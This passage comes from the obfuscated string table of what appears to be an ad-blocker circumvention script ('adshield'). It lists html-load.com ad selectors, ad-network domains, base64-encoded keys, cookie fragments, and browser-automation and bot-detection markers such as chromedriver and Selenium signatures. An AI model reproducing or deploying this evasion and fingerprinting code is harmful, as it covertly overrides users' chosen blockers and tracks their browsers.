l-load.com/\x22]\x20+\x20script)\x0abody:has(amp-ad-exit)\x20>\x20div[id^=\x22img_\x22]\x20>\x20div[id^=\x22img_\x22]:has(>\x20a[href*=\x22html-load.com/\x22]\x20>\x20amp-img[alt][src]):not([class])\x0abody:has(>\x20div\x20+\x20script\x20+\x20script):has(a[href*=\x22html-load.com/\x22]\x20>\x20img[alt=\x22Advertisement\x22])\x0abody:has([gwd-schema-id]):has(img[src*=\x22html-load.com/\x22])\x0abody:has(>\x20script\x20+\x20div\x20+\x20script):has(div[class^=\x22img_\x22][x-repeat])\x0aa[href]:not(a[href*=\x22html-load.com/\x22]):has(img[src*=\x22html-load.com/\x22])\x0abody:has(>\x20div[id^=\x22img\x22]\x20>\x20div[style]\x20>\x20div[test-id=\x22grid-layout\x22])\x0aa[href*=\x22html-load.com/\x22]:has(video\x20>\x20source[src*=\x22html-load.com/\x22])\x0ascript\x20+\x20a[href*=\x22html-load.com/\x22][attributiondestination]\x0abody:has(script\x20+\x20div):has(>\x20div[id^=\x22img_\x22]\x20>\x20img[src*=\x22html-load.com/\x22][onclick])\x0abody:has(lima-video):has(>\x20div\x20+\x20script):has(>\x20div[style]\x20>\x20link[href*=\x22html-load.com/\x22])\x0abody:has(>\x20link[href*=\x22html-load.com/\x22]):has(>\x20a[href*=\x22html-load.com/\x22])\x0abody:has(script[src*=\x22html-load.com/\x22]):has(video\x20>\x20source[src*=\x22html-load.com/\x22])\x0abody:has(a[href*=\x22html-load.com/\x22]\x20>\x20img[style*=\x22html-load.com/\x22]):has(div[lang=\x22ja\x22])\x0abody:has(>\x20amp-ad-exit:last-child):has(a[href*=\x22html-load.com/\x22])\x0abody:has(amp-ad-exit):has(div[lang=\x22ja\x22]\x20>\x20a[href*=\x22html-load.com/\x22]\x20>\x20svg[viewBox])\x0abody:has(script\x20+\x20script\x20+\x20iframe:last-child):has(a[href*=\x22html-load.com/\x22])\x0abody:has(>\x20a[href*=\x22html-load.com/\x22]\x20+\x20div[class]:not([id]):not([style]):nth-child(2):last-child):has(>\x20a[href*=\x22html-load.com/\x22]:first-child)\x0abody:has(>\x20script[src*=\x22html-load.com/\x22]\x20+\x20div\x20+\x20script):has(>\x20div\x20>\x20div\x20>\x20canvas)\x0ahead:first-child\x20+\x20body:has(li\x20>\x20a[href*=\x22html-load.com/\x22]):last-child\x0abody:has(script\x20+\x20script\x20+\x20div\x20+\x20img):has(span\x20>\x20a[href*=\x22html-load.com/\x22])\x0abody:has(>\x20div[style=\x22display:inline\x22]\x20>\x20script[src*=\x22html-load.com/\x22]\x20+\x20script)\x0ahead:first-child\x20+\x20body:has(>\x20a[href*=\x22html-load.com/\x22]:first-child\x20+\x20div:last-child):last-child\x0abody:has(>\x20div[aria-hidden]\x20>\x20form[action*=\x22html-load.com/\x22])\x0adiv[id^=\x22img_\x22]:has(>\x20script[src*=\x22html-load.com/\x22]\x20+\x20script\x20+\x20ins):first-child\x0abody:has(div:first-child\x20+\x20script:nth-child(2):last-child):has(img[src*=\x22html-load.com/\x22])\x0abody:nth-child(2):last-child:has(video[src*=\x22html-load.com/\x22])\x0abody:has(>\x20div\x20>\x20div[aria-label^=\x22Sponsored\x22]\x20>\x20a[href*=\x22html-load.com/\x22])\x0ahead:first-child\x20+\x20body:has(lima-video):has(svg[viewBox]):has(span[dir]):last-child\x0abody:has(a[href*=\x22html-load.com/\x22][onclick*=\x22doubleclick.net\x22])\x0abody:has(>\x20div\x20>\x20img[src*=\x22html-load.com/\x22]:only-child):has(>\x20div:first-child\x20+\x20script\x20+\x20div:last-child)\x0abody:has(>\x20a[href*=\x22html-load.com/contents/\x22][href*=\x22/0/\x22])\x0abody:has(>\x20div\x20>\x20div[id^=\x22img_\x22]:first-child\x20>\x20a[href*=\x22html-load.com/\x22]):has(>\x20div\x20>\x20div[id^=\x22img_\x22]:nth-child(2)\x20>\x20a[href*=\x22html-load.com/\x22])\x0aa[href*=\x22html-load.com/\x22][alt=\x22Click\x20Me\x22]\x0abody:has(>\x20div\x20>\x20div\x20>\x20div[style*=\x22html-load.com/\x22]:first-child\x20+\x20div[style*=\x22html-load.com/\x22]:last-child)\x0ahtml\x20>\x20body\x20>\x20div[id^=\x22img_\x22]:has(button[id^=\x22img_\x22])\x0abody:has(div\x20>\x20div[style*=\x22html-load.com/\x22])\x0abody:has(a[href*=\x22html-load.com/\x22]:first-child\x20+\x20img[src*=\x22html-load.com/\x22]\x20+\x20img[src*=\x22html-load.com/\x22]:last-child)\x0abody:has(a[target=\x22_top\x22][href*=\x22html-load.com/\x22]\x20>\x20img[src*=\x22html-load.com/\x22])\x0abody:has(div[class^=\x22img_\x22]:first-child\x20+\x20div[class^=\x22img_\x22]\x20+\x20img[src*=\x22html-load.com/\x22]:last-child)','MediaQueryList','domcontentloaded','sp_message_','/cgi-bin/PelicanC.dll','stopImmediatePropagation','dpi','xhr_defer','inventory_id','head','_mappings','document.documentElement.getAttributeNames\x20is\x20not\x20a\x20function','ad.doorigo.co.kr','-ad','svh','hotjar.com','\x0a\x20\x20\x20value:\x20','smartadserver.com','3rd-party\x20fetch\x20error:\x20','<\x27width\x27>','minutemedia-prebid.com','normal|allow-discrete','*[id]',';\x20SameSite=Strict','hbopenbid.pubmatic.com','SourceMapGenerator.prototype.applySourceMap\x20requires\x20either\x20an\x20explicit\x20source\x20file,\x20or\x20the\x20source\x20map\x27s\x20\x22file\x22\x20property.\x20Both\x20were\x20omitted.','webkitMediaStream','adscale.de','getWriter','child-0','set-cookie-parser\x20encountered\x20an\x20error\x20while\x20decoding\x20a\x20cookie\x20with\x20value\x20\x27','normal|<length>','adunit','podname.com','Identifier\x20or\x20parenthesis\x20is\x20expected','redir','url','getOutOfPage','XMLHttpRequest_responseXML','none|<track-list>|<auto-track-list>|subgrid\x20<line-name-list>?','fromSetString','<visual-box>||<length\x20[0,∞]>','NodeList','casalemedia.com','normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>||stylistic(\x20<feature-value-name>\x20)||historical-forms||styleset(\x20<feature-value-name>#\x20)||character-variant(\x20<feature-value-name>#\x20)||swash(\x20<feature-value-name>\x20)||ornaments(\x20<feature-value-name>\x20)||annotation(\x20<feature-value-name>\x20)||[small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps]||<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero||<east-asian-variant-values>||<east-asian-width-values>||ruby]','normal|<number>|<length>|<percentage>','\x20is\x20not\x20a\x20constructor\x20or\x20null','!(function(){','<predefined-rgb>\x20[<number>|<percentage>|none]{3}','Unknown\x20field\x20`','auto|isolate','longestMatch','dppx','hostname','Lexer\x20matching\x20doesn\x27t\x20applicable\x20for\x20custom\x20properties','protectFetchInputSync\x20shouldn\x27t\x20be\x20called\x20with\x20ReadableStream','S1ppe140PG0iNSdjJQpYTHVyeXBxQThbZUl3LURSfGtiQg==','Field\x20`','className','gptFetch','horizontal-tb|vertical-rl|vertical-lr|sideways-rl|sideways-lr|<svg-writing-mode>','none|non-scaling-stroke|non-scaling-size|non-rotation|fixed-position','token','dable','nullable','YmphM3prZnZxbHRndTVzdzY3OG4=','https://www.google.com','rtt','bqstreamer.com','pointer-events','browsiprod.com','method','<time>#','scaleZ(\x20[<number>|<percentage>]\x20)','Hyphen\x20minus','data-cmp-ab','[restore-rejections]\x20handleQueued\x20fetch','IntersectionObserverEntry','requestAnimationFrame','WebGLRenderingContext\x20is\x20null','json.parse','translateZ(\x20<length>\x20)','Too\x20many\x20question\x20marks','})()','requestIdleCallback\x20not\x20exists','prebid','<linear-gradient()>|<repeating-linear-gradient()>|<radial-gradient()>|<repeating-radial-gradient()>|<conic-gradient()>|<repeating-conic-gradient()>|<-legacy-gradient>','cs.lkqd.net','success','AttributeSelector','checkAtruleName','reset','<generic>','copy','Unknown\x20context\x20`','gpt_slot_found','\x20requestBids.before\x20hook:\x20','appendChild','safari','JSON_stringify','Destroying\x20blocked\x20slots\x20:\x20','decodeUrl','tpc.googlesyndication.com','node','<!DOCTYPE\x20html>','tokenIndex','<feature-value-declaration>','inventories_key','Plus\x20sign','value','char\x20must\x20be\x20length\x201','<number\x20[0,∞]>\x20[/\x20<number\x20[0,∞]>]?','<\x27cue-before\x27>\x20<\x27cue-after\x27>?','lookupOffset','-apple-system|BlinkMacSystemFont','\x22inventories\x22','pub.network','$cdc_asdjflasutopfhvcZLmcfl_','stndz-','none|vertical-to-horizontal',';\x20Domain=','tokenStart','reserved1Input','parseFloat','contains','\x20not\x20an\x20object','af8d5326','matchMedia','<html','Node_insertBefore','dXNqbDRmaHdicHIzaXl6NXhnODZtOWV2Y243b2swYTIxdA==','decodeId','Text','Identifier\x20\x22','api.rlcdn.com','cache_adblock_circumvent_score','afterend','dotomi.com','dyv1bugovvq1g.cloudfront.net','<length-percentage>|min-content|max-content|auto','HTMLFormElement','normal|text|emoji|unicode','adsense','stopPropagation','undertone.com','auto|[over|under]&&[right|left]?','webgl','replaceAll','import(\x27','iframe\x20negotiate:\x20safari/firefox\x20timeout\x20configured.\x20timeout:\x20','none|[<shape-box>||<basic-shape>]|<image>','jizsl_','auto|fixed','Failed\x20to\x20detect\x20bot','normal|reverse|inherit','OWptYW53eXF4MHM1NHp1dG82aA==','creativecdn.com','HTMLScriptElement','contentDocument','__fxdriver_unwrapped','log.pinterest.com','normal|sub|super','Symbol','hadron.ad.gt','c2shb.pubgw.yahoo.com','[<ident-token>|\x27*\x27]?\x20\x27|\x27','<\x27grid-template\x27>|<\x27grid-template-rows\x27>\x20/\x20[auto-flow&&dense?]\x20<\x27grid-auto-columns\x27>?|[auto-flow&&dense?]\x20<\x27grid-auto-rows\x27>?\x20/\x20<\x27grid-template-columns\x27>','light','baseUrl','center|start|end|self-start|self-end|flex-start|flex-end','<color>+|none','[<function-token>\x20<any-value>?\x20)]|[(\x20<any-value>?\x20)]','semicolon-token','\x27:\x27\x20[before|after|first-line|first-letter]','error\x20on\x20googletag.pubads()','ad\x5c.doubleclick\x5c.net|static\x5c.dable\x5c.io','none|circle|disc|square','dVY2fSlRJz9Ee1NlQU1YNDtFZg==','invert(','isAdBlockerDetected','errArgs','recoverAds','https://css-load.com','bricks-co.com','Element_insertAdjacentHTML','<head','<\x27height\x27>','prevUntil','dotted|solid|space|<string>','padding|border','adsinteractive','getPropertyValue','evalLength','invalid\x20protect-id\x20key:\x20','cef','SYN','hookWindowProperty\x20Error:\x20',';\x20Priority=High','none|railed','Css','adshield','normal|small-caps','combinator','splitCookiesString','nhn','blocked','4392MdIOhh','domain\x20switched','arguments','<\x27background-color\x27>||<bg-image>||<bg-position>\x20[/\x20<bg-size>]?||<repeat-style>||<attachment>||<box>||<box>','[auto|<integer>]{1,3}','command','window.process\x20is','bTByeWlxdDgzNjJwMWZhdWxqNHpnaA==','Comment','ClassSelector','-moz-ButtonDefault|-moz-ButtonHoverFace|-moz-ButtonHoverText|-moz-CellHighlight|-moz-CellHighlightText|-moz-Combobox|-moz-ComboboxText|-moz-Dialog|-moz-DialogText|-moz-dragtargetzone|-moz-EvenTreeRow|-moz-Field|-moz-FieldText|-moz-html-CellHighlight|-moz-html-CellHighlightText|-moz-mac-accentdarkestshadow|-moz-mac-accentdarkshadow|-moz-mac-accentface|-moz-mac-accentlightesthighlight|-moz-mac-accentlightshadow|-moz-mac-accentregularhighlight|-moz-mac-accentregularshadow|-moz-mac-chrome-active|-moz-mac-chrome-inactive|-moz-mac-focusring|-moz-mac-menuselect|-moz-mac-menushadow|-moz-mac-menutextselect|-moz-MenuHover|-moz-MenuHoverText|-moz-MenuBarText|-moz-MenuBarHoverText|-moz-nativehyperlinktext|-moz-OddTreeRow|-moz-win-communicationstext|-moz-win-mediatext|-moz-activehyperlinktext|-moz-default-background-color|-moz-default-color|-moz-hyperlinktext|-moz-visitedhyperlinktext|-webkit-activelink|-webkit-focus-ring-color|-webkit-link|-webkit-text','didomi-','target-text(\x20[<string>|<url>]\x20,\x20[content|before|after|first-letter]?\x20)','travle.earth','properties','invert(\x20<number-percentage>\x20)','kargo.com','Keyword','[<\x27outline-width\x27>||<\x27outline-style\x27>||<\x27outline-color\x27>]',']\x20by\x20[','name','gw.geoedge.be','getWindowId','<url>|<image()>|<image-set()>|<element()>|<paint()>|<cross-fade()>|<gradient>','auto|normal|active|inactive|disabled','atan2(\x20<calc-sum>\x20,\x20<calc-sum>\x20)','scrollHeight','`\x20has\x20no\x20known\x20descriptors','\x20iterations','Identifier\x20or\x20asterisk\x20is\x20expected','element\x20out\x20of\x20viewable\x20window','thebrighttag.com','window.parent._df.t','closest-side|farthest-side|closest-corner|farthest-corner|<length>|<length-percentage>{2}','fuse',';\x20Path=','get\x20','FeatureRange','getDetections','Unknown\x20type:\x20','currentScript','encodeURIComponent','isInRootIframe','findLast','fill|contain|cover|none|scale-down','skimresources.com','adsappier.com','<declaration>','running|paused','geniee-prebid','//#\x20sourceURL=rtb_adm.js','\x27>\x27|\x27+\x27|\x27~\x27|[\x27|\x27\x20\x27|\x27]','Blocked\x20slot\x20define:\x20[','getItem','adnxs.com','[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|center|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|center|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]','(\x5cs|>)','{\x22type\x22:\x20\x22tag\x22,\x20\x22marshalled\x22:\x20\x22<html></html>\x22}','round(\x20<rounding-strategy>?\x20,\x20<calc-sum>\x20,\x20<calc-sum>\x20)','promise','pubkey','__as_ready_resolve','sping','[[<url>\x20[<x>\x20<y>]?\x20,]*\x20[auto|default|none|context-menu|help|pointer|progress|wait|cell|crosshair|text|vertical-text|alias|copy|move|no-drop|not-allowed|e-resize|n-resize|ne-resize|nw-resize|s-resize|se-resize|sw-resize|w-resize|ew-resize|ns-resize|nesw-resize|nwse-resize|col-resize|row-resize|all-scroll|zoom-in|zoom-out|grab|grabbing|hand|-webkit-grab|-webkit-grabbing|-webkit-zoom-in|-webkit-zoom-out|-moz-grab|-moz-grabbing|-moz-zoom-in|-moz-zoom-out]]','element\x20display\x20none\x20important','HTMLSourceElement_src','webkitResolveLocalFileSystemURL','active','Window_requestIdleCallback','webDriver','text-ad','gumgum.com','insertAdjacentElement','DOMTokenList','auto|crisp-edges|pixelated|optimizeSpeed|optimizeQuality|<-non-standard-image-rendering>','https://cdn.privacy-mgmt.com','<-webkit-gradient()>|<-legacy-linear-gradient>|<-legacy-repeating-linear-gradient>|<-legacy-radial-gradient>|<-legacy-repeating-radial-gradient>','releaseEvents','cqh','content-box|padding-box|border-box','not\x20<media-in-parens>','max-height','el.quizlet.com','<bg-size>#','getAttributeKeys','<length-percentage>&&hanging?&&each-line?','[object\x20Reflect]','HTMLAnchorElement_pathname','HTMLAnchorElement_host','removeAttribute','httpEquiv','beforeunload','[auto|<length-percentage>]{1,2}','none|hidden|dotted|dashed|solid|double|groove|ridge|inset|outset','onlyForAsTest','<counter-style>|<string>|none','adshield-loaded','any','Failed\x20to\x20detect\x20bot:\x20botd\x20timeout','auto|start|end|center|baseline|stretch','devicePixelRatio','<counter()>|<counters()>','adshieldAvgRTT','none|[x|y|block|inline|both]\x20[mandatory|proximity]?','auto|balance|stable|pretty','jump-start|jump-end|jump-none|jump-both|start|end','https://googleads.g.doubleclick.net/pagead/ads','nn_','normal|<length-percentage>','none|[[filled|open]||[dot|circle|double-circle|triangle|sesame]]|<string>','<complex-real-selector-list>','fromCodePoint','max','getEntriesByType','safari/firefox\x20iframe\x20timeout','domAutomationController','class','<wq-name>','cp.edl.co.kr','as_parent','srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020|lab|oklab|xyz|xyz-d50|xyz-d65','eval','`,\x20expected\x20`','dpcm','s2s.t13.io','htlb.casalemedia.com','adDiv','<namespace-prefix>?\x20[<string>|<url>]','isInAdIframe','Negotiate\x20async\x20ads\x20failed:\x20','Unknown\x20node\x20type\x20`','appendScriptElementAsync','\x22googMsgType\x22','encodeUrl','\x20|\x20','normal|small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps','<\x27max-height\x27>','Function.prototype.bind\x20is\x20undefined','ReadableStream\x20is\x20not\x20supported\x20in\x20fetchLater','}-token','fetchLater','check','partitioned','<noscript>','Enum','default','advertisement-holder','memoryLimitThreshold','undefined','HTMLAnchorElement_href','FontFace','HTMLAnchorElement_target','http:','parseWithFallback','instance','cXA1cjg0Mnljdnhqb3diYXo3dWh0czlnazZpMGVtbjEzZg==','computerbild.de','em5iZw==','json','map','Element_setAttribute','cdn.confiant-integrations.net','<compound-selector>\x20[<combinator>?\x20<compound-selector>]*','refresh','ex.ingage.tech','f8d5326a','intervalId','show|hide','normal|always','<calc-value>\x20[\x27*\x27\x20<calc-value>|\x27/\x27\x20<number>]*','path(\x20[<fill-rule>\x20,]?\x20<string>\x20)','start','[<integer>&&<symbol>]#','yellowblue.io','gpt-ima-adshield','<complex-real-selector>#','NW52MWllZ3phMjY5anU4c29reTA0aDNwN3JsdGN4bWJx','Expect\x20a\x20keyword','<\x27min-block-size\x27>','rest','Bad\x20value\x20`','trvdp.com','skip','Element_classList','unhandled\x20exception','https://prg.smartadserver.com/prebid/v1','<calc-product>\x20[[\x27+\x27|\x27-\x27]\x20<calc-product>]*','protect','charAt','<urange>#','doubleverify.com','aniview.com','@stylistic|@historical-forms|@styleset|@character-variant|@swash|@ornaments|@annotation','str','aW5wdXQ=','(E2)\x20Invalid\x20protect\x20url:\x20','kayzen.io','Too\x20many\x20hex\x20digits','initLogUploadHandler','padding-top','send','isSafari','sent','browserKind','toStringTag','Neither\x20`enter`\x20nor\x20`leave`\x20walker\x20handler\x20is\x20set\x20or\x20both\x20aren\x27t\x20a\x20function','Expected\x20','exportSnapshot','blob:','prompt','alt','ads-partners.coupang.com','text-ads','<length>|thin|medium|thick','<integer>','w\x20=\x20window.parent.parent;','gpt-rubicon','nearest|up|down|to-zero',';\x20Secure','application/json','<\x27border-bottom-right-radius\x27>','[data-uri]','auto|<length-percentage>','writeln','Terminate\x20-\x20empty\x20profile','<repeat-style>#','filter,\x20pointer-events','repeating-radial-gradient(\x20[<ending-shape>||<size>]?\x20[at\x20<position>]?\x20,\x20<color-stop-list>\x20)','\x27))','target-counter(\x20[<string>|<url>]\x20,\x20<custom-ident>\x20,\x20<counter-style>?\x20)','_names','none|[<svg-length>+]#','orientation','eDhiM2xuMWs5bWNlaXM0dTB3aGpveXJ6djVxZ3RhcGYyNw==','isPropagationStopped','startLine','TopLevelCss','forEachToken','start|center|end|baseline|stretch','Unexpected\x20syntax\x20\x27','<\x27list-style-type\x27>||<\x27list-style-position\x27>||<\x27list-style-image\x27>','mismatchLength','ms,\x20passcode:\x20','marker-end','no-limit|<integer>','[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]','event','(\x20<supports-condition>\x20)|<supports-feature>|<general-enclosed>','tokenize','normal|[fill||stroke||markers]','ad-','matchAtruleDescriptor','document\x20-\x20link\x20element','Attribute\x20selector\x20(=,\x20~=,\x20^=,\x20$=,\x20*=,\x20|=)\x20is\x20expected','<symbol>+','can\x27t\x20access\x20document.hidden','AnPlusB','walkContext','start|end|center|justify|distribute','<angle>|<percentage>','Failed\x20to\x20load\x203rd-party\x20image:\x20','/cdn/adx/open/integration.html','http','<family-name>#','<bg-image>||<bg-position>\x20[/\x20<bg-size>]?||<repeat-style>||<attachment>||<box>||<box>','response','<line-style>{1,4}','selectors','https://hbopenbid.pubmatic.com/translator','cGxiaTIxY3hmbW8zNnRuNTB1cQ==','webGL','normal||[size|inline-size]','infinite|<number>','/bq/','matchDeclaration','blN5TkRHJ01qL288VSBsIlFFa21pWDJIe1pZSmg0JT1f','dvmin','33across.com','.workers.dev','atmedia.hu','lvi','getSlots','iterations','google_ads','x-frame-width','is_ads_blocked','now','[<declaration>?\x20\x27;\x27]*\x20<declaration>?','uBlock\x20Origin','pagead/js/dv3.js','http://','html[class^=\x22img_\x22][amp4ads=\x22\x22][i-amphtml-layout=\x22\x22][i-amphtml-no-boilerplate=\x22\x22][amp-version=\x222502032353000\x22]\x0a*:not(body)\x20>\x20a[href^=\x22https://content-loader.com/content\x22]\x0a*:not(body)\x20>\x20a[href^=\x22https://html-load.com/content\x22]\x0a*:not(body)\x20>\x20a[href^=\x22https://07c225f3.online/content\x22]','XncgVl8xcWs2OmooImc+aSVlfEwyY0k=','getAdUnitPath','_top','separate|collapse|auto','inset?&&<length>{2,4}&&<color>?','<family-name>','as_key','stickyadstv.com','ats.rlcdn.com','<\x27container-name\x27>\x20[/\x20<\x27container-type\x27>]?','columns','[<counter-name>\x20<integer>?|<reversed-counter-name>\x20<integer>?]+|none','__fr','term','sort','repeat-x|repeat-y|[repeat|space|round|no-repeat]{1,2}','auto-add|add(\x20<integer>\x20)|<integer>','getElementById','padding-right','Percentage','bnh6bg==','Failed\x20to\x20decode\x20protect-id:\x20id\x20is\x20empty','[<compound-selector>?\x20<pseudo-compound-selector>*]!','aXRoYw==','?hash=','bad-url-token','auto|<length>|<percentage>','[auto|<length-percentage>]{1,4}','repeat|stretch|round','inline-block|inline-list-item|inline-table|inline-flex|inline-grid','linear|radial','addType_','s0.2mdn.net','ease|ease-in|ease-out|ease-in-out|cubic-bezier(\x20<number\x20[0,1]>\x20,\x20<number>\x20,\x20<number\x20[0,1]>\x20,\x20<number>\x20)','default|none','3lift.com','http://127.0.0.1','notebookcheck.com','removeItem','\x22></script></head><body></body></html>','onClickAutoRecovery','getTargeting','GET','Bad\x20value\x20for\x20`','addIframeVisibilityCheckHandler','RegExp_test','adlib','opacity(0)','nightmarejs','eTkzcmZ0czdseHE4dmtnamVuNW0waTZ3emhhcDF1Y2Iybw==','translateY(\x20<length-percentage>\x20)','https://c.amazon-adsystem.com/aax2/apstag.js','_as_injected_functions','min','inline|block|horizontal|vertical','ADNXSMediation','classList','getElementsByTagName','balance','ad_unit_path','fo2nsdf','memory','width|height|block|inline|self-block|self-inline','adnami.io','startOffset','admaru.net','<\x27border-top-width\x27>||<\x27border-top-style\x27>||<color>','getLocationFromList','features','repeat(\x20[<integer\x20[1,∞]>|auto-fill]\x20,\x20<line-names>+\x20)','iframe.contentDocument\x20or\x20contentWindow\x20is\x20null','matchAtrulePrelude','auto|none|text|all','DocumentFragment_querySelectorAll','dvi','1rx.io','\x0a\x20\x20\x20\x20\x20\x20<html>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<head></head>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<body>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<span\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20style=\x22height:\x20\x20\x20\x20600px;\x20position:\x20sticky;\x20top:\x2020px;\x20display:\x20block;\x20margin-top:\x2020px;\x20margin-right:\x2010px;\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20id=\x22img_dggna6a9aya6\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20class\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<style>#img_dggna6a9aya6\x20>\x20div\x20{\x20justify-content:center;\x20}\x20#img_dggna6a9aya6\x20{\x20visibility:visible;\x20}</style>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20style=\x22position:relative;align-items:center;display:flex;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<iframe\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20src\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20data-empty-src\x0a\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20status=\x22success\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20></iframe>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</span>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20</body>\x0a\x20\x20\x20\x20\x20\x20</html>\x0a\x20\x20\x20\x20','out_of_page','Identifier\x20is\x20expected','intersectionRatio','Failed\x20to\x20detect\x20bot:','replaceChild','removeProperty','[pack|next]||[definite-first|ordered]','window.external\x20is\x20undefined','ellipse(\x20[<shape-radius>{2}]?\x20[at\x20<position>]?\x20)','disallowEmpty','repeat|no-repeat|space|round','leaderboard','responseXML','<relative-real-selector>#','HTMLAnchorElement','isAdblockUser','</a></span>','original_url','[<line-names>|<name-repeat>]+','ltr|rtl','as-tester-handler-added','compareByOriginalPositions','sn_ad_label_','adv-space','document.hidden','element','/f.min.js','as_adblock','outerWidth','1nlsdkf','<fixed-breadth>|minmax(\x20<fixed-breadth>\x20,\x20<track-breadth>\x20)|minmax(\x20<inflexible-breadth>\x20,\x20<fixed-breadth>\x20)','unrulymedia.com','[[left|center|right|top|bottom|<length-percentage>]|[left|center|right|<length-percentage>]\x20[top|center|bottom|<length-percentage>]|[center|[left|right]\x20<length-percentage>?]&&[center|[top|bottom]\x20<length-percentage>?]]','substringToPos','idSubstrings','d15kdpgjg3unno.cloudfront.net','all|<custom-ident>','import','createSingleNodeList','fromCharCode','from-image|<angle>|[<angle>?\x20flip]','documentElement','<div','findDeclarationValueFragments','autobild.de','a-mo.net','slice','entries','nonzero|evenodd','flatMap','server','localeCompare','/gampad/ads','[<geometry-box>|no-clip]#','SupportsDeclaration','every','layer','[diagonal-fractions|stacked-fractions]','rightComparison','HTMLAnchorElement_hash','Unknown\x20at-rule\x20descriptor','left|right|none|inline-start|inline-end','MediaQuery','<!--','hooked','adingo.jp','<\x27margin-top\x27>','cWdwazM3NW50bDhqdzlybXgyaTBoYzF6dXY0b2J5NnNlZg==','hooked_page','worldhistory.org','attributionSrc','Unknown\x20feature\x20','^(https?:)?\x5c/\x5c/ad\x5c.doubleclick\x5c.net\x5c/ddm\x5c/track(imp|clk)','Element_querySelectorAll','peek','https://fb.html-load.com','enter','document.getElementsByClassName','target=\x22_top\x22','toISOString','pageview','aweber.com','navigator.permissions\x20is\x20undefined','tan(\x20<calc-sum>\x20)','scrollBy','JSON','view(\x20[<axis>||<\x27view-timeline-inset\x27>]?\x20)','input','Parentheses','DisallowEmpty','none|button|button-bevel|caps-lock-indicator|caret|checkbox|default-button|inner-spin-button|listbox|listitem|media-controls-background|media-controls-fullscreen-background|media-current-time-display|media-enter-fullscreen-button|media-exit-fullscreen-button|media-fullscreen-button|media-mute-button|media-overlay-play-button|media-play-button|media-seek-back-button|media-seek-forward-button|media-slider|media-sliderthumb|media-time-remaining-display|media-toggle-closed-captions-button|media-volume-slider|media-volume-slider-container|media-volume-sliderthumb|menulist|menulist-button|menulist-text|menulist-textfield|meter|progress-bar|progress-bar-value|push-button|radio|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbargripper-horizontal|scrollbargripper-vertical|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|searchfield-cancel-button|searchfield-decoration|searchfield-results-button|searchfield-results-decoration|slider-horizontal|slider-vertical|sliderthumb-horizontal|sliderthumb-vertical|square-button|textarea|textfield|-apple-pay-button','auto|both|start|end|maximum|clear','Terminate\x20-\x20not\x20active','releaseCursor','viously.com','limit','as_modal_loaded','cqi','device-cmyk(\x20<cmyk-component>{4}\x20[/\x20[<alpha-value>|none]]?\x20)','rgb(\x20<percentage>{3}\x20[/\x20<alpha-value>]?\x20)|rgb(\x20<number>{3}\x20[/\x20<alpha-value>]?\x20)|rgb(\x20<percentage>#{3}\x20,\x20<alpha-value>?\x20)|rgb(\x20<number>#{3}\x20,\x20<alpha-value>?\x20)','hadronid.net','\x27progid:\x27\x20[<ident-token>\x20\x27.\x27]*\x20[<ident-token>|<function-token>\x20<any-value>?\x20)]','x-frame-height','<\x27inline-size\x27>','Yzc4NjNxYnNtd3k1NG90bmhpdjE=','trident','onC